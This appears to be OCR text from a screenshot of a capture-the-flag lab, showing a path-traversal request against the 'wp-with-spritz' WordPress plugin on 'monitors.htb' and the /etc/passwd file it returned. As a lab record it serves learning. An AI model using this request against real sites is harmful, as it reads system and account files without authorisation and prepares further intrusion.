 Burp S...
Word...
~/Mus...
view-s...
mayo...
monit...
(2817) ...
9:5 1:52
(0:31, 90%)
Welcome to Monitor – Tak
monitors.htb/wp-includes
Log In ‹ Welcome to Monit
monitors.htb/wp-content
view-source:monitors.htb
Not secure
monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
32